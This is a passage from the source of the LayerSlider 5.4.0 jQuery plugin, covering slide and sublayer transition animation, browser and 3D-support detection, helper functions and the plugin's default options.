							// IMPROVEMENT v4.1.0 Calling cbAnimStop(); function if only one layer is in the slider

							ls.o.cbAnimStop(ls.g);

						}else{
							var nextLayerTimeShift = parseInt(ls.g.nextLayer.data('timeshift')) ? parseInt(ls.g.nextLayer.data('timeshift')) : 0;
							var d = tType == 'new' ? 0 : curDuration;
							ls.g.t5 = setTimeout(function(){
								curLayerCallback();
							}, d + Math.abs(nextLayerTimeShift) );
						}

						// curDelay must be 0!

						ls.g.totalDuration = true;

						// Animating SUBLAYERS of the first layer

						if( ls.o.startInViewport === true ){

							startInViewport();
						}else{

							ls.g.firstSlideAnimated = true;
							nextSubLayers();
						}

						// Displaying the first layer (immediately)

						ls.g.nextLayer.css({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						});

						if( !ls.g.ie78 ){
							ls.g.nextLayer.find('.ls-bg').css({
								display : 'none'
							}).fadeIn(ls.o.sliderFadeInDuration);
						}

						ls.g.isLoading = false;
					}else{

						switch(tType){

							// Old transitions (sliding layers)

							case 'old':

								ls.g.totalDuration = false;

								// BUGFIX v4.5.0 Removing elements from ls-lt-container is necessary

								if( ls.g.ltContainer ){
									ls.g.ltContainer.empty();
								}

								// Animating CURRENT LAYER and its SUBLAYERS

								curLayer();
								curSubLayers();

								// Animating NEXT LAYER and its SUBLAYERS

								nextLayer();
								nextSubLayers();
							break;

							// NEW FEATURE v4.0 2D & 3D Layer Transitions

							case 'new':

								if( typeof LSCustomTransition != 'undefined' ){
									selectCustomTransition();
								}else{
									selectTransition();
								}
							break;

							case 'forced':
								slideTransition( ls.o.slideTransition.type, ls.o.slideTransition.obj );
							break;
						}
					}
		};

		ls.transitionType = function( el ){

			var ttype =  el.data('ls') ||
								( 	!el.data('ls') &&
									!el.data('slidedelay') &&
									!el.data('slidedirection') &&
									!el.data('slideoutdirection') &&
									!el.data('delayin') &&
									!el.data('delayout') &&
									!el.data('durationin') &&
									!el.data('durationout') &&
									!el.data('showuntil') &&
									!el.data('easingin') &&
									!el.data('easingout') &&
									!el.data('scalein') &&
									!el.data('scaleout') &&
									!el.data('rotatein') &&
									!el.data('rotateout')
								) ? 'new' : 'old';
			el.data('transitiontype', ttype);
		};

		ls.sublayerShowUntil = function( sublayer ){

			if( !sublayer.data('transitiontype') ){
				ls.transitionType( sublayer );
			}

			// BUGFIX v5.1.0 Removing ls-videohack class before starting transition

			sublayer.removeClass('ls-videohack');

			var prevOrNext = ls.g.curLayer;

			if( ls.g.prevNext != 'prev' && ls.g.nextLayer ){
				prevOrNext = ls.g.nextLayer;
			}

			var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

			// Setting the direction of sliding

			var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

			var curSubSlideDir = sublayer.data('slidedirection') ? sublayer.data('slidedirection') : slideDirection;
			var lml, lmt;

			switch(curSubSlideDir){
				case 'left':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'fade':
					lmt = 0;
					lml = 0;
					break;
			}

			// NEW FEATURE v1.6 added slideoutdirection to sublayers
			// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

			if( sublayer.data('transitiontype') === 'new' ){
				var curSubSlideOutDir = 'new';
			}else{
				var curSubSlideOutDir = sublayer.data('slideoutdirection') ? sublayer.data('slideoutdirection') : false;
			}

			switch(curSubSlideOutDir){
				case 'left':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'fade':
					lmt = 0;
					lml = 0;
					break;
				case 'new':
					if( sublayer.data('offsetxout') ){
						if( sublayer.data('offsetxout') === 'left' ){
							lml = ls.g.sliderWidth();
						}else if( sublayer.data('offsetxout') === 'right' ){
							lml = -ls.g.sliderWidth();
						}else{
							lml = -parseInt( sublayer.data('offsetxout') );
						}
					}else{
						lml = -ls.lt.offsetXOut;
					}
					if( sublayer.data('offsetyout') ){
						if( sublayer.data('offsetyout') === 'top' ){
							lmt = ls.g.sliderHeight();
						}else if( sublayer.data('offsetyout') === 'bottom' ){
							lmt = -ls.g.sliderHeight();
						}else{
							lmt = -parseInt( sublayer.data('offsetyout') );
						}
					}else{
						lmt = -ls.lt.offsetYOut;
					}
					break;
			}

			// NEW FEATURE v4.5.0 Rotating & Scaling sublayers
			// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
			// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

			var curSubRotate = curSubRotateX = curSubRotateY = curSubScale = curSubSkewX = curSubSkewY = curSubScaleX = curSubScaleY = 'none';
//			if( !ls.g.ie78 && ls.g.enableCSS3 ){
				curSubRotate = sublayer.data('rotateout') ? sublayer.data('rotateout') : ls.lt.rotateOut;
				curSubRotateX = sublayer.data('rotatexout') ? sublayer.data('rotatexout') : ls.lt.rotateXOut;
				curSubRotateY = sublayer.data('rotateyout') ? sublayer.data('rotateyout') : ls.lt.rotateYOut;
				curSubScale = sublayer.data('scaleout') ? sublayer.data('scaleout') : ls.lt.scaleOut;
				curSubSkewX = sublayer.data('skewxout') ? sublayer.data('skewxout') : ls.lt.skewXOut;
				curSubSkewY = sublayer.data('skewyout') ? sublayer.data('skewyout') : ls.lt.skewYOut;
				if( curSubScale === 1 ){
					curSubScaleX = sublayer.data('scalexout') ? sublayer.data('scalexout') : ls.lt.scaleXOut;
					curSubScaleY = sublayer.data('scaleyout') ? sublayer.data('scaleyout') : ls.lt.scaleYOut;
				}else{
					curSubScaleX = curSubScaleY = curSubScale;
				}
				var too = sublayer.data('transformoriginout') ? sublayer.data('transformoriginout').split(' ') : ls.lt.transformOriginOut;

				for(var t =0;t<too.length;t++){
					if( too[t].indexOf('%') === -1 && too[t].indexOf('left') !== -1 && too[t].indexOf('right') !== -1 && too[t].indexOf('top') !== -1 && too[t].indexOf('bottom') !== -1 ){
						too[t] = '' + parseInt( too[t] ) * ls.g.ratio + 'px';
					}
				}
				var curSubTransformOrigin = too.join(' ');
				var curSubPerspective = sublayer.data('perspectiveout') ? sublayer.data('perspectiveout') : ls.lt.perspectiveOut;

//			}

			// IMPROVEMENT v4.0 Distance (P.level): -1

			var endLeft = parseInt( sublayer.css('left') );
			var endTop = parseInt( sublayer.css('top') );

			var curSubPLevel = parseInt( sublayer.attr('class').split('ls-l')[1] );

			var wh = sublayer.outerWidth() > sublayer.outerHeight() ? sublayer.outerWidth() : sublayer.outerHeight();
			var modX = parseInt( curSubRotate ) === 0 ? sublayer.outerWidth() : wh;
			var modY = parseInt( curSubRotate ) === 0 ? sublayer.outerHeight() : wh;

			if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( sublayer.data('offsetxout') === 'left' || sublayer.data('offsetxout') === 'right' ) ){
				if( lml < 0 ){
					lml = - ( ls.g.sliderWidth() - endLeft + ( curSubScaleX / 2 - .5 ) * modX + 100  );
				}else if( lml > 0 ){
					lml = endLeft + ( curSubScaleX / 2 + .5 ) * modX + 100;
				}
			}else{
				lml = lml * ls.g.ratio;
			}

			if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( sublayer.data('offsetyout') === 'top' || sublayer.data('offsetyout') === 'bottom' ) ){
				if( lmt < 0 ){
					lmt = - ( ls.g.sliderHeight() - endTop + ( curSubScaleY / 2 - .5 ) * modY + 100  );
				}else if( lmt > 0 ){
					lmt = endTop + ( curSubScaleY / 2 + .5 ) * modY + 100;
				}
			}else{
				lmt = lmt * ls.g.ratio;
			}

			if( curSubPLevel === -1 || curSubSlideOutDir === 'new' ){
				var curSubPar = 1;
			}else{
				var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
				var curSubPar = curSubPLevel * curSubParMod;
			}

//			var curSubDelay = parseInt( sublayer.data('showuntil') );

			if( sublayer.data('transitiontype') === 'new' ){
				var duO = ls.lt.durationOut;
				var eO = ls.lt.easingOut;
			}else{
				var duO = ls.o.durationOut;
				var eO = ls.o.easingOut;
			}

			var curSubTime = sublayer.data('durationout') ? parseInt(sublayer.data('durationout')) : duO;

			// BUGFIX v5.2.0 duration cannot be 0

			if( curSubTime === 0 ){ curSubTime = 1 }
			var curSubEasing = sublayer.data('easingout') ? sublayer.data('easingout') : eO;

			var css = {
				visibility : 'hidden'
			};

			var transition = {
				rotation : curSubRotate,
				rotationX : curSubRotateX,
				rotationY : curSubRotateY,
				skewX : curSubSkewX,
				skewY : curSubSkewY,
				scaleX : curSubScaleX,
				scaleY : curSubScaleY,
				x : -lml * curSubPar,
				y : -lmt * curSubPar,
				ease : lsConvertEasing( curSubEasing ),
				onComplete : function(){
					sublayer.css( css );
				}
			};

			if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir == 'fade' ) || ( sublayer.data('fadeout') !== 'false' && sublayer.data('transitiontype') === 'new' ) ){
				transition['opacity'] = 0;
				css['opacity'] = sublayer.data( 'originalOpacity' );
			}

			TweenLite.set( sublayer[0],{
				transformPerspective : curSubPerspective,
				transformOrigin : curSubTransformOrigin
			});

			TweenLite.to(sublayer[0],curSubTime/1000,transition);

			// sublayer.stop(true,false).animate( transition, curSubTime, curSubEasing,function(){
			// 	sublayer.css( css );
			// });
		};

		// v3.6 Improved Debug Mode

// 		ls.debug = function(){

// 			ls.d = {
// 				history : $('<div>'),
// 				// adds a H1 (title)
// 				aT : function(content){
// 					$('<h1>'+content+'</h1>').appendTo( ls.d.history );
// 				},
// 				// adds an empty UL
// 				aeU : function(){
// 					$('<ul>').appendTo( ls.d.history );
// 				},
// 				// adds an UL with a LI
// 				aU : function(content){
// 					$('<ul><li>'+content+'</li></ul>').appendTo( ls.d.history );
// 				},
// 				// adds a LI into the last UL
// 				aL : function(content){
// 					$('<li>'+content+'</li>').appendTo( ls.d.history.find('ul:last') );
// 				},
// 				// adds an UL into the last LI of the last UL
// 				aUU : function(content){
// 					$('<ul>').appendTo( ls.d.history.find('ul:last li:last') );
// 				},
// 				// adds a Function to the first LI inside the last UL
// 				aF : function(elem){
// 					ls.d.history.find('ul:last li:last').hover(
// 						function(){
// 							elem.css({
// 								border: '2px solid red',
// 								marginTop : parseInt( elem.css('margin-top') ) - 2,
// 								marginLeft : parseInt( elem.css('margin-left') ) - 2
// 							});
// 						},
// 						function(){
// 							elem.css({
// 								border: '0px',
// 								marginTop : parseInt( elem.css('margin-top') ) + 2,
// 								marginLeft : parseInt( elem.css('margin-left') ) + 2
// 							});
// 						}
// 					);
// 				},
// 				show : function(){
// 					if( !$('body').find('.ls-debug-console').length ){

// 						if( !ls.d.putData ){

// 							// Init code

// 							ls.d.aT('Init code');
// 							ls.d.aeU();

// 							for( var prop in ls.o ){
// 								ls.d.aL(prop+': <strong>' + ls.o[prop] + '</strong>');
// 							}

// //							ls.d.aL('sliderOriginalWidth: <strong>' + ls.g.sliderOriginalWidth + '</strong>');
// //							ls.d.aL('sliderOriginalHeight: <strong>' + ls.g.sliderOriginalHeight + '</strong>');

// 							// Slides, layers data

// 							ls.d.aT('LayerSlider Content');
// 							ls.d.aU('Number of slides found: <strong>' + $(el).find('.ls-slide').length + '</strong>');

// 							$(el).find('.ls-inner .ls-slide, .ls-inner *[class*="ls-l"]').each(function(){

// 								if( $(this).hasClass('ls-slide') ){
// 									ls.d.aU('<strong>SLIDE ' + ( $(this).index() + 1 ) + '</strong>');
// 									ls.d.aUU();
// 									ls.d.aL('<strong>SLIDE ' + ( $(this).index() + 1 ) + ' properties:</strong><br><br>');
// 								}else{
// 									ls.d.aU('&nbsp;&nbsp;&nbsp;&nbsp;Layer ( '+$(this).prop('tagName')+' )');
// 									ls.d.aF($(this));
// 									ls.d.aUU();
// 									ls.d.aL('<strong>'+$(this).prop('tagName')+' layer properties:</strong><br><br>');
// 									ls.d.aL('distance / class: <strong>'+$(this).attr('class')+'</strong>');
// 								}

// 								$.each( $(this).data(),function(name, val) {
// 									ls.d.aL( name +': <strong>' + val + '</strong>');
// 								});
// 							});

// 							ls.d.putData = true;
// 						}

// 						var dc = $('<div>').addClass('ls-debug-console').css({
// 							position: 'fixed',
// 							zIndex: '10000000000',
// 							top: '10px',
// 							right: '10px',
// 							width: '300px',
// 							padding: '20px',
// 							background: 'black',
// 							'border-radius': '10px',
// 							height: $(window).height() - 60,
// 							opacity: 0,
// 							marginRight: 150
// 						}).appendTo( $('body') ).css({
// 							marginRight: 0,
// 							opacity: .9
// 						}).click(function(e){
// 							if(e.shiftKey && e.altKey){
// 								$(this).remove();
// 							}
// 						});
// 						var ds = $('<div>').css({
// 							width: '100%',
// 							height: '100%',
// 							overflow: 'auto'
// 						}).appendTo( dc );
// 						var dd = $('<div>').css({
// 							width: '100%'
// 						}).appendTo( ds ).append( ls.d.history );
// 					}
// 				},
// 				hide : function(){
// 					$('body').find('.ls-debug-console').remove();
// 				}
// 			};

// 			$(el).click(function(e){
// 				if(e.shiftKey && e.altKey){
// 					ls.d.show();
// 				}
// 			});
// 		};

		// initializing
		ls.load();
	};

	var lsConvertEasing = function( e ){

		var t;

		if( e.toLowerCase().indexOf('swing') !== -1 || e.toLowerCase().indexOf('linear') !== -1 ){
			t = Linear.easeNone;
		}else if( e.toLowerCase().indexOf('easeinout') !== -1 ){
			var ee = e.toLowerCase().split('easeinout')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeInOut;
		}else if( e.toLowerCase().indexOf('easeout') !== -1 ){
			var ee = e.toLowerCase().split('easeout')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeOut;
		}else if( e.toLowerCase().indexOf('easein') !== -1 ){
			var ee = e.toLowerCase().split('easein')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeIn;
		}

		return t;
	};

	var lsConvertTransition = function( t, e, type, undef ){

		if( typeof e === 'undefined' ){
			var e = 'easeInOutQuart';
		}
		var tt = {};

		if( t.rotate !== undef ){
			tt.rotation = t.rotate;
		}
		if( t.rotateY !== undef ){
			tt.rotationY = t.rotateY;
		}
		if( t.rotateX !== undef ){
			tt.rotationX = t.rotateX;
		}
		if( type === 'after' ){
			tt.scaleX = tt.scaleY = tt.scaleZ = 1;
		}else if( t.scale3d !== undef ){
			tt.scaleX = tt.scaleY = tt.scaleZ = t.scale3d;
		}

		if( t.delay ){
			tt.delay = type === 'after' ? t.delay/1000 : t.delay;
		}

		tt.ease = lsConvertEasing( e );

		return tt;
	};

	// Support3D checks the CSS3 3D capability of the browser (based on the idea of Modernizr.js)

	var lsSupport3D = function( el ) {

		var testEl = $('<div>'),
			s3d1 = false,
			s3d2 = false,
			properties = ['perspective', 'OPerspective', 'msPerspective', 'MozPerspective', 'WebkitPerspective'];
			transform = ['transformStyle','OTransformStyle','msTransformStyle','MozTransformStyle','WebkitTransformStyle'];

		for (var i = properties.length - 1; i >= 0; i--){
			s3d1 = s3d1 ? s3d1 : testEl[0].style[properties[i]] != undefined;
		};

		// preserve 3D test

		for (var i = transform.length - 1; i >= 0; i--){
			testEl.css( 'transform-style', 'preserve-3d' );
			s3d2 = s3d2 ? s3d2 : testEl[0].style[transform[i]] == 'preserve-3d';
		};

		// If browser has perspective capability and it is webkit, we must check it with this solution because Chrome can give false positive result if GPU acceleration is disabled

        if (s3d1 && testEl[0].style[properties[4]] != undefined){
			testEl.attr('id','ls-test3d').appendTo( el );
            s3d1 = testEl[0].offsetHeight === 3 && testEl[0].offsetLeft === 9;
			testEl.remove();
        }

        return (s3d1 && s3d2);
	};

	// Order array function

	var lsOrderArray = function(x,y,dir) {
		var i = [];
		if(dir=='forward'){
			for( var a=0; a<x;a++){
				for( var b=0; b<y; b++){
					i.push(a+b*x);
				}
			}
		}else{
			for( var a=x-1; a>-1;a--){
				for( var b=y-1; b>-1; b--){
					i.push(a+b*x);
				}
			}
		}
		return i;
	};

	// CountProp counts the properties in an object

	var lsCountProp = function(obj) {
	    var count = 0;

	    for(var prop in obj) {
	        if(obj.hasOwnProperty(prop)){
	            ++count;
			}
	    }
	    return count;
	};

	// We need the browser function (removed from jQuery 1.9)

	var lsBrowser = function(){

		uaMatch = function( ua ) {
			ua = ua.toLowerCase();

			var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
				/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
				/(msie) ([\w.]+)/.exec( ua ) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
				[];

			return {
				browser: match[ 1 ] || "",
				version: match[ 2 ] || "0"
			};
		};

		var matched = uaMatch( navigator.userAgent ), browser = {};

		if ( matched.browser ) {
			browser[ matched.browser ] = true;
			browser.version = matched.version;
		}

		if ( browser.chrome ) {
			browser.webkit = true;
		} else if ( browser.webkit ) {
			browser.safari = true;
		}

		return browser;
	};

	// BUGFIX v5.4.0 Missed declaration

	var lsPrefixes = function(obj, method){

		var pfx = ['webkit', 'khtml', 'moz', 'ms', 'o', ''];
		var p = 0, m, t;
		while (p < pfx.length && !obj[m]) {
			m = method;
			if (pfx[p] == '') {
				m = m.substr(0,1).toLowerCase() + m.substr(1);
			}
			m = pfx[p] + m;
			t = typeof obj[m];
			if (t != 'undefined') {
				pfx = [pfx[p]];
				return (t == 'function' ? obj[m]() : obj[m]);
			}
			p++;
		}
	};

	// Global parameters (Do not change these settings!)

	layerSlider.global = {

		version				: '5.4.0',

		isMobile			: function(){
								if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){
									return true;
								}else{
									return false;
								}
							},
		isHideOn3D			: function(el){
								if( el.css('padding-bottom') == 'auto' || el.css('padding-bottom') == 'none' || el.css('padding-bottom') == 0 || el.css('padding-bottom') == '0px' ){
									return true;
								}else{
									return false;
								}
							},

		ie78				: lsBrowser().msie && lsBrowser().version < 9 ? true : false,
		originalAutoStart	: false,
		paused				: false,
		pausedByVideo		: false,
		autoSlideshow		: false,
		isAnimating			: false,
		layersNum			: null,
		prevNext			: 'next',
		slideTimer			: null,
		sliderWidth			: null,
		sliderHeight		: null,
		slideDirections		: {
								prev : {
									left	: 'right',
									right	: 'left',
									top		: 'bottom',
									bottom	: 'top'
								},
								next : {
									left	: 'left',
									right	: 'right',
									top		: 'top',
									bottom	: 'bottom'
								}
							},

		// Default delay time, fadeout and fadein durations of videoPreview images

		v					: {
								d	: 500,
								fo	: 750,
								fi	: 500
							}
	};

	// Layer Transition Defaults

	layerSlider.layerTransitions = {

		offsetXIn			: 80,
		offsetYIn			: 0,
		durationIn			: 1000,
		delayIn				: 0,
		easingIn			: 'easeInOutQuint',
		fadeIn				: true,
		rotateIn			: 0,
		rotateXIn			: 0,
		rotateYIn			: 0,
		scaleIn				: 1,
		scaleXIn			: 1,
		scaleYIn			: 1,
		skewXIn				: 0,
		skewYIn				: 0,
		transformOriginIn	: ['50%','50%','0'],
		perspectiveIn 		: 500,

		offsetXOut			: -80,
		offsetYOut			: 0,
		durationOut			: 400,
		showUntil			: 0,
		easingOut			: 'easeInOutQuint',
		fadeOut				: true,
		rotateOut			: 0,
		rotateXOut			: 0,
		rotateYOut			: 0,
		scaleOut			: 1,
		scaleXOut			: 1,
		scaleYOut			: 1,
		skewXOut			: 0,
		skewYOut			: 0,
		transformOriginOut	: ['50%','50%','0'],
		perspectiveOut 		: 500
	};

	layerSlider.slideTransitions = {

		slideDelay			: 4000							// Time before the next slide will be loading.
	};

	// Global settings (can be modified)

	layerSlider.options = {

		// Layout

		responsive			: true,
		responsiveUnder		: 0,
		layersContainer		: 0,
		fullScreen			: false,					// NEW FEATURE 5.5.0
		appendTo			: '',						// NEW FEATURE 5.5.0

		// Slideshow

		autoStart			: true,
		startInViewport		: true,						// NEW FEATURE v5.2.0
		pauseOnHover		: true,
		firstSlide			: 1,
		animateFirstSlide	: true,
		sliderFadeInDuration: 350,						// NEW FEATURE v5.2.0
		loops				: 0,
		forceLoopNum		: true,
		twoWaySlideshow		: false,
		randomSlideshow		: false,

		// Appearance

		skin				: 'v5',
		skinsPath			: '/layerslider/skins/',
		globalBGColor		: 'transparent',
		globalBGImage		: false,

		// Navigation Area

		navPrevNext			: true,
		navStartStop		: true,
		navButtons			: true,
		keybNav				: true,
		touchNav			: true,
		hoverPrevNext		: true,
		hoverBottomNav		: false,
		showBarTimer		: false,
		showCircleTimer		: true,

		// Thumbnail navigation

		thumbnailNavigation	: 'hover',
		tnContainerWidth	: '60%',
		tnWidth				: 100,
		tnHeight			: 60,
		tnActiveOpacity		: 35,
		tnInactiveOpacity	: 100,

		// Videos

		autoPlayVideos		: true,
		autoPauseSlideshow	: 'auto',
		youtubePreview		: 'maxresdefault.jpg',

		// Preload

		imgPreload			: true,
		lazyLoad 			: true,

		// YourLogo

		yourLogo			: false,
		yourLogoStyle		: 'left: -10px; top: -10px;',
		yourLogoLink		: false,
		yourLogoTarget		: '_self',

		// Optimize for IE7 and IE8

		optimizeForMobile	: true,
		optimizeForIE78		: true,

		// NEW FEATURES 5.2.0 Mobile features

		hideOnMobile		: false,
		hideUnder			: 0,
		hideOver			: 1000000,

		staticImage			: '', // will be available in 5.5.0

		// API functions

		cbInit				: function(element){},
		cbStart				: function(data){},
		cbStop				: function(data){},
		cbPause				: function(data){},
		cbAnimStart			: function(data){},
		cbAnimStop			: function(data){},
		cbPrev				: function(data){},
		cbNext				: function(data){},

		// !!! IMPORTANT !!! The following properties are deprecated from version 5.0.0 DO NOT USE THEM.
		// The slider will recognize these properties in the init code or if you add these properties into the style attribute of the layer
		// but we recommend you to use to new html5 data attribute (data-ls) with the new properties

		slideDelay			: 4000,
		slideDirection		: 'right',
		parallaxIn			: .45,
		parallaxOut			: .45,
		durationIn			: 1000,
		durationOut			: 1000,
		easingIn			: 'easeInOutQuint',
		easingOut			: 'easeInOutQuint',
		delayIn				: 0,
		delayOut			: 0
	};

})(jQuery);
